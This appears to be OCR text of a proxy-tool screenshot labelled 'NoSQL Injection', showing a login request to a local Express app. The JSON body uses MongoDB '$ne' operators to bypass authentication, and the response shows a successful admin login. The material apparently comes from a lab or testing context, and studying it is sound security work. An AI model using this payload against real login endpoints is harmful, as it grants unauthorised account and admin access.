 NoSQL Injection × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://localhost:4000
11 DNT: 1
12 Connection: close
13 Referer: http://localhost:4000/user/login
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 {
"username":{
"$ne":"pedro"
},
"password":{
"$ne":"admin"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI8OurYjLvv3vZCDZW/mQk"
8 Date: Sun, 05 Feb 2023 20:29:01 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}